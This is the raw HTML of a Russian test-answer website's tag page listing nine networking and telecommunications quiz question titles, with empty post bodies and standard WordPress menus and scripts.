<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Модуль 2 по предмету сети и телекоммуникации"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Модуль 2 по предмету сети и телекоммуникации</span></h1>
<p class="archive-desc">Все вопросы и ответы на тестовое задание по сетям и телекоммуникациям: модуль №2.
</p>
<hr />
<div id="post-1348" class="entry full-entry post-1348 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:44+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-nepravilnyj-variant-skorosti-com-porta-v-kompyutere.html" rel="bookmark" itemprop="url">Укажите неправильный вариант скорости COM порта в компьютере &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-nepravilnyj-variant-skorosti-com-porta-v-kompyutere.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1339" class="entry full-entry post-1339 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-nepravilnoe-opisanie-metodov-kodirovaniya.html" rel="bookmark" itemprop="url">Укажите неправильное описание методов кодирования &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-nepravilnoe-opisanie-metodov-kodirovaniya.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1340" class="entry full-entry post-1340 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-princip-lezhit-v-osnove-metodov-obnaruzheniya-i-korrekcii-oshibok.html" rel="bookmark" itemprop="url">Какой принцип лежит в основе методов обнаружения и коррекции ошибок? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-princip-lezhit-v-osnove-metodov-obnaruzheniya-i-korrekcii-oshibok.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1341" class="entry full-entry post-1341 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-pravilnyj-variant.html" rel="bookmark" itemprop="url">Укажите правильный вариант &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-pravilnyj-variant.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1342" class="entry full-entry post-1342 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii tag-modul-3-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-nepravilnyj-variant-otveta.html" rel="bookmark" itemprop="url">Укажите неправильный вариант ответа &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-nepravilnyj-variant-otveta.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1343" class="entry full-entry post-1343 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-nepravilnyj-otvet-o-preimushchestvah-sinhronnyh-kanalov-peredachi-dannyh.html" rel="bookmark" itemprop="url">Укажите неправильный ответ о преимуществах синхронных каналов передачи данных &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-nepravilnyj-otvet-o-preimushchestvah-sinhronnyh-kanalov-peredachi-dannyh.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1344" class="entry full-entry post-1344 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vo-skolko-raz-uvelichitsya-shirina-spektra-koda-nrz-pri-uvelichenii-taktovoj-chastoty-peredatchika-v-2-raza.html" rel="bookmark" itemprop="url">Во сколько раз увеличится ширина спектра кода NRZ при увеличении тактовой частоты передатчика в 2 раза? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vo-skolko-raz-uvelichitsya-shirina-spektra-koda-nrz-pri-uvelichenii-taktovoj-chastoty-peredatchika-v-2-raza.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1345" class="entry full-entry post-1345 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-iz-variantov-yavlyaetsya-priznakom-sinhronnogo-kanala-v-otlichie-ot-asinhronnogo.html" rel="bookmark" itemprop="url">Какой из вариантов является признаком синхронного канала в отличие от асинхронного &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-iz-variantov-yavlyaetsya-priznakom-sinhronnogo-kanala-v-otlichie-ot-asinhronnogo.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-1346" class="entry full-entry post-1346 post type-post status-publish format-standard hentry category-seti-i-telekommunikacii tag-modul-2-po-predmetu-seti-i-telekommunikaczii" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/seti-i-telekommunikacii" rel="category tag">Сети и телекоммуникации — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2020-10-16T22:07:43+03:00">16.10.2020</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-nepravilnoe-opisanie-metodov-skremblirovaniya.html" rel="bookmark" itemprop="url">Укажите неправильное описание методов скремблирования &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2020-10-16">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-nepravilnoe-opisanie-metodov-skremblirovaniya.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"modul-2-po-predmetu-seti-i-telekommunikaczii\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":63,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"modul-2-po-predmetu-seti-i-telekommunikaczii\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
